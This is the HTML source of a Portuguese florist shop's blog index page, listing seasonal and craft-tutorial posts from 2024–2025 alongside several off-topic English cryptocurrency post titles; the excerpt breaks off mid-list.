i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Esgotado";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}</style>
		<style type="text/css" id="wp-custom-css">
			.nm-menu .sub-menu #menu-item-14003 {
    margin-top: 20px;
		margin-bottom: 10px;
}		</style>
		    </head>
    
	<body class="wp-singular page-template-default page page-id-15453 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce-no-js savoy nm-page-load-transition-0 nm-preload header-fixed header-mobile-default header-border-0 widget-panel-light elementor-default elementor-kit-8513 elementor-page elementor-page-15453 modula-best-grid-gallery">
                
        <div class="nm-page-overflow">
            <div class="nm-page-wrap">
                                            
                <div class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header centered resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-row">
        
    <div class="nm-header-logo">
    <a href="https://terrarea.pt/">
        <img src="https://terrarea.pt/wp-content/uploads/2021/10/LOGO-with-no-BOX.png" class="nm-logo" width="202" height="50" alt="Terrárea">
            </a>
</div>
    <div class="nm-main-menu-wrap col-xs-6">
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
                <li id="menu-item-14454" class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14454"><a href="#" title="Open SideMenu">≡≡</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-23571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23571"><a href="#">DA ÉPOCA</a></li>
	<li id="menu-item-33844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33844"><a href="https://terrarea.pt/da-epoca/">NEW YEAR</a></li>
	<li id="menu-item-14711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14711"><a href="/categorias">LOJA ONLINE</a></li>
	<li id="menu-item-13997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="/categoria-produto/flores-1/flores-frescas/">FLORES FRESCAS</a></li>
	<li id="menu-item-13998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="/categoria-produto/flores-1/flores-secas/">FLORES SECAS &#038; PRESERVADAS</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14000"><a href="/subscricoes">SUBSCRIÇÃO FLORAL</a></li>
	<li id="menu-item-33861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33861"><a href="https://terrarea.pt/workshops/">WORKSHOPS</a></li>
	<li id="menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a href="/casamentos">CASAMENTOS</a></li>
	<li id="menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-14008"><a href="/oblog" aria-current="page">BLOG</a></li>
	<li id="menu-item-16005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/a-terrarea/">A TERRÁREA</a></li>
	<li id="menu-item-13994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13994"><a href="https://terrarea.pt/contactos/">CONTACTOS</a></li>
</ul></div>
</li>
            </ul>
        </nav>

            </div>

    <div class="nm-right-menu-wrap col-xs-6">
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-wishlist menu-item-default"><a href="https://terrarea.pt/wishlist-2/"><i class="nm-font nm-font-heart-outline"></i></a></li><li class="nm-menu-account menu-item-default"><a href="https://terrarea.pt/minha-conta/" id="nm-menu-account-btn"><i class="nm-myaccount-icon nm-font nm-font-head"></i></a></li><li class="nm-menu-cart menu-item-default has-icon"><a href="#" id="nm-menu-cart-btn"><i class="nm-menu-cart-icon nm-font nm-font-cart"></i> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>
    <li class="nm-menu-cart menu-item-default has-icon">
        <a href="#" id="nm-menu-search" class="fetSearch">
            <i class="nm-myaccount-icon nm-font nm-font-search"></i>
        </a>
    </li>            </ul>
        </nav>
    </div>

    </div>    </div>
</header>

	
<div class="nm-page-default nm-row">
    <div class="nm-page-default-col col-xs-12">
                <div id="post-15453" class="post-15453 page type-page status-publish hentry">
            		<div data-elementor-type="wp-page" data-elementor-id="15453" class="elementor elementor-15453">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-788d1caf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="788d1caf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8169526" data-id="8169526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9652cf8 elementor-widget elementor-widget-image" data-id="9652cf8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="183" height="300" src="https://terrarea.pt/wp-content/uploads/2021/12/flowers-black.svg" class="attachment-medium size-medium wp-image-16110" alt="" loading="eager" />															</div>
				</div>
				<div class="elementor-element elementor-element-25fe8c22 elementor-widget elementor-widget-heading" data-id="25fe8c22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><br> o Blog</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2eecea0 elementor-widget elementor-widget-text-editor" data-id="2eecea0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Faça uma pausa, pegue numa chávena de chá e espreite as nossas novidades.<br />Prometemos plantas, flores, cores, muitos sabores e muita inspiração seja para que época do ano for.<br /><br /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01a69d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01a69d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70eaafb" data-id="70eaafb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bc8f0b elementor-widget elementor-widget-nm-posts" data-id="2bc8f0b" data-element_type="widget" data-widget_type="nm-posts.default">
				<div class="elementor-widget-container">
					        <div class="nm-posts nm-blog-grid">
            <ul class="xsmall-block-grid-1 small-block-grid-1 medium-block-grid-3 large-block-grid-4">
                            <li class="post-35959 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-sabonetes-artesanais/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/12/DSC_0515-2.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>18 Dezembro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-sabonetes-artesanais/">APRENDER A FAZER // SABONETES ARTESANAIS</a></h2>
                    
                                    </li>
                            <li class="post-36081 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>30 Novembro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/why-layer-2-derivatives-are-the-next-big-thing-and-why-fees-still-matter/">Why Layer 2 Derivatives Are the Next Big Thing — and Why Fees Still Matter</a></h2>
                    
                                    </li>
                            <li class="post-35691 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-natal-2025/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/11/DSC_0289_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>19 Novembro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-natal-2025/">DA ÉPOCA // Natal</a></h2>
                    
                                    </li>
                            <li class="post-36028 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>1 Novembro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/why-hardware-wallets-matter-for-cosmos-ibc-staking-and-slashing-protection/">Why Hardware Wallets Matter for Cosmos: IBC, Staking, and Slashing Protection</a></h2>
                    
                                    </li>
                            <li class="post-35469 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-impressao-botanica/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/10/DSC_0746_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>24 Outubro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-impressao-botanica/">APRENDER A FAZER // IMPRESSÃO BOTÂNICA</a></h2>
                    
                                    </li>
                            <li class="post-35072 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-outono-2025/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/09/DSC_6258_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>25 Setembro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-outono-2025/">DA ÉPOCA // Outono</a></h2>
                    
                                    </li>
                            <li class="post-36092 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>10 Setembro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/why-stg-and-stargate-finance-matter-for-cross-chain-liquidity-and-what-bugs-me/">Why STG and Stargate Finance Matter for Cross-Chain Liquidity (And What Bugs Me)</a></h2>
                    
                                    </li>
                            <li class="post-36095 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>5 Setembro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/why-i-trust-fast-bridges-and-why-you-should-care-about-relay-bridge/">Why I Trust Fast Bridges — And Why You Should Care About Relay Bridge</a></h2>
                    
                                    </li>
                            <li class="post-36032 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>4 Agosto, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/inside-solscan-how-i-track-spl-tokens-and-why-it-matters/">Inside Solscan: How I Track SPL Tokens and Why It Matters</a></h2>
                    
                                    </li>
                            <li class="post-34804 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-verao-a-sombra/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/08/DSC_0209-2.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>2 Agosto, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-verao-a-sombra/">DA ÉPOCA // Verão à sombra</a></h2>
                    
                                    </li>
                            <li class="post-36078 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>30 Julho, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/why-spl-tokens-staking-rewards-and-transaction-signing-on-solana-actually-matter-and-how-to-do-them-right/">Why SPL Tokens, Staking Rewards, and Transaction Signing on Solana Actually Matter (and How to Do Them Right)</a></h2>
                    
                                    </li>
                            <li class="post-36036 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>25 Julho, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/why-trading-volume-and-dex-aggregators-matter-a-trader-s-practical-guide/">Why Trading Volume and DEX Aggregators Matter — A Trader’s Practical Guide</a></h2>
                    
                                    </li>
                            <li class="post-34188 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-verao-2025/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/06/DSC_1644.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>30 Junho, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-verao-2025/">DA ÉPOCA // Verão</a></h2>
                    
                                    </li>
                            <li class="post-36098 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>23 Junho, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/why-cold-storage-still-matters-and-how-to-think-about-your-ledger-setup/">Why Cold Storage Still Matters — and How to Think About Your Ledger Setup</a></h2>
                    
                                    </li>
                            <li class="post-33993 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/sardinhas-em-gesso/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/06/DSC_1418.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>10 Junho, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/sardinhas-em-gesso/">APRENDER A FAZER // SARDINHAS EM GESSO</a></h2>
                    
                                    </li>
                            <li class="post-33788 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/cuidar-plantas-primavera/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/05/DSC_0310-copia-2.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>13 Maio, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/cuidar-plantas-primavera/">Cuidar das Plantas na Primavera // Rega com Equilíbrio</a></h2>
                    
                                    </li>
                            <li class="post-36070 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>9 Maio, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/why-perpetuals-on-dexs-are-different-and-how-to-trade-them-like-a-pro/">Why Perpetuals on DEXs Are Different — And How to Trade Them Like a Pro</a></h2>
                    
                                    </li>
                            <li class="post-28833 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/dia-da-mae-2025/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/04/DSC_0077_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>23 Abril, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/dia-da-mae-2025/">DIA DA MÃE // COLEÇÃO ESPECIAL</a></h2>
                    
                                    </li>
                            <li class="post-33248 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-pascoa/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/04/IMG_9726-2.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>4 Abril, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-pascoa/">DA ÉPOCA // Páscoa</a></h2>
                    
                                    </li>
                            <li class="post-32789 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-primavera-2025/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/03/DSC_0243-e1742824546721.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>24 Março, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-primavera-2025/">DA ÉPOCA // Primavera</a></h2>
                    
                                    </li>
                            <li class="post-32596 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-flower-frog/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/03/DSC_0286-copia-2.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>5 Março, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-flower-frog/">APRENDER A FAZER // FLOWER FROG</a></h2>
                    
                                    </li>
                            <li class="post-36101 post type-post status-publish format-standard hentry category-sem-categoria">
                                        
                    <div class="nm-post-meta">
                        <span>9 Fevereiro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/how-i-use-the-bscscan-blockchain-explorer-to-vet-smart-contracts-and-track-pancakeswap-activity/">How I Use the BSCScan Blockchain Explorer to Vet Smart Contracts and Track PancakeSwap Activity</a></h2>
                    
                                    </li>
                            <li class="post-32037 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-prensar-e-preservar-flores/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2025/01/DSC_0207-copia-2.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>14 Janeiro, 2025</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-prensar-e-preservar-flores/">APRENDER A FAZER // PRENSAR E PRESERVAR FLORES</a></h2>
                    
                                    </li>
                            <li class="post-31794 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-centro-rustico-natal-2/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/10/f17168384_Easy-Resize.com_-e1734083292794.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>13 Dezembro, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-centro-rustico-natal-2/">APRENDER A FAZER // CENTRO RÚSTICO DE NATAL</a></h2>
                    
                                    </li>
                            <li class="post-31388 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-natal-2024/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/11/DSC_0184_Easy-Resize.com_-1-e1732096336334.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>21 Novembro, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-natal-2024/">DA ÉPOCA // Natal</a></h2>
                    
                                    </li>
                            <li class="post-31132 post type-post status-publish format-standard has-post-thumbnail hentry category-truques-e-dicas">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-aboboras-decorativas/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/10/DSC_0535-e1729755616219.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>24 Outubro, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-aboboras-decorativas/">APRENDER A FAZER // ABÓBORAS DECORATIVAS</a></h2>
                    
                                    </li>
                            <li class="post-30685 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-outono-2024/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/10/DSC_0199.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>10 Outubro, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-outono-2024/">DA ÉPOCA // Outono</a></h2>
                    
                                    </li>
                            <li class="post-30560 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/outono-a-entrar-na-estacao/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/09/7B9E662B-ADED-4954-AFAA-7054129BD039_1_201_a_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>26 Setembro, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/outono-a-entrar-na-estacao/">OUTONO // A entrar na Estação</a></h2>
                    
                                    </li>
                            <li class="post-30431 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-mesa-de-verao-com-arranjo-em-flower-frog/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/09/DSC_0007_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>17 Setembro, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-mesa-de-verao-com-arranjo-em-flower-frog/">APRENDER A FAZER // MESA DE VERÃO COM ARRANJO EM FLOWER FROG</a></h2>
                    
                                    </li>
                            <li class="post-30326 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-papel-botanico/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/09/DSC_0576-2-copia-2_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>4 Setembro, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-papel-botanico/">APRENDER A FAZER // PAPEL BOTÂNICO</a></h2>
                    
                                    </li>
                            <li class="post-30075 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-tiara-de-flores/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/08/tiaras-foto-de-capa-artigo.jpeg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>20 Agosto, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-tiara-de-flores/">APRENDER A FAZER // TIARA DE FLORES</a></h2>
                    
                                    </li>
                            <li class="post-29636 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-verao-2024/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/06/DSC_0274_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>28 Junho, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-verao-2024/">DA ÉPOCA // Verão</a></h2>
                    
                                    </li>
                            <li class="post-29507 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-primavera-cor-cheia-de-sabor/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/06/DSC_0994-Copia_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>13 Junho, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-primavera-cor-cheia-de-sabor/">DA ÉPOCA // PRIMAVERA &#8211; Cor cheia de sabor</a></h2>
                    
                                    </li>
                            <li class="post-29152 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-primavera-capitulo-2/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/05/DSC_0551-3.jpeg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>22 Maio, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-primavera-capitulo-2/">DA ÉPOCA // PRIMAVERA &#8211; Pinceladas de Natureza</a></h2>
                    
                                    </li>
                            <li class="post-29178 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-arranjo-de-flores-secas-em-gesso/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/05/IMG_9146_Easy-Resize.com_-e1715339234439.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>10 Maio, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-arranjo-de-flores-secas-em-gesso/">APRENDER A FAZER // ARRANJO DE FLORES SECAS EM GESSO</a></h2>
                    
                                    </li>
                            <li class="post-33434 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/dia-da-mae-colecao-especial/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/04/DSC_0226_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>19 Abril, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/dia-da-mae-colecao-especial/">DIA DA MÃE // COLEÇÃO ESPECIAL</a></h2>
                    
                                    </li>
                            <li class="post-28284 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/da-epoca-primavera-2024/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/04/DSCF6876_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>4 Abril, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/da-epoca-primavera-2024/">DA ÉPOCA // PRIMAVERA</a></h2>
                    
                                    </li>
                            <li class="post-28051 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-arranjo-de-pascoa/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/03/DSC_0247_Easy-Resize.com_.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>26 Março, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-arranjo-de-pascoa/">APRENDER A FAZER // ARRANJO DE PÁSCOA</a></h2>
                    
                                    </li>
                            <li class="post-27874 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-plantar-bolbos/">
